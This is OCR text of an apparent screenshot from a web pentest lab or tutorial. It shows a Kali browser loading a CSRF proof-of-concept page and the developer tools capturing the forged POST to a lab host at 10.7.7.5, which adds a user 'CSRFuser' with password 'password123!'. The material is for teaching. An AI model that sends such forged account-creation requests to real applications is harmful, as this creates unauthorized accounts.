 file:///root/WebPentest/csrf-PoC-user-b.html Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Foru
... ...
CSRFuser password123! Submit
Waiting for 10.7.7.5...
Inspector Console Debugger {} Style Edi... Perform... Memory Network Storag
All HTML CSS JS XHR Fonts Images Media Flash WS Other One request, 0 KB,
Status Method File Domain Headers Cookies P
POST index.php?action=account&addus... 10.7.7.5 Filter request parameters
Query string
action: "account"
adduser: "1"
Form data
newuser: "CSRFuser"
newuserpass: "password123!"